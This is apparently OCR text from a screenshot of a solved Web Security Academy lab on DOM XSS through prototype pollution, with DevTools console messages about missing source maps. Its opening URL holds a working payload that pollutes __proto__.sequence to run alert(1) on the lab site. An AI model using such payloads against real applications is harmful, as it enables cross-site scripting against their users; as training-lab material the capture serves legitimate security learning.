 https://0a5c008b0316ecab816f34b100fe00bd.web-security-academy.net/?__proto__.sequence=alert(1)-
WebSecurity
Academy
DOM XSS via an alternative prototype pollution vector
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Submit feedback
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
top Filter Default levels No Issues 1 hid
DevTools failed to load source map: Could not load content for https://0a5c008….web-security-academy.net/resources/labheader/css/academyLabHeader.css.map: HTTP error: status
404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0a5c008….web-security-academy.net/resources/css/labsBlog.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE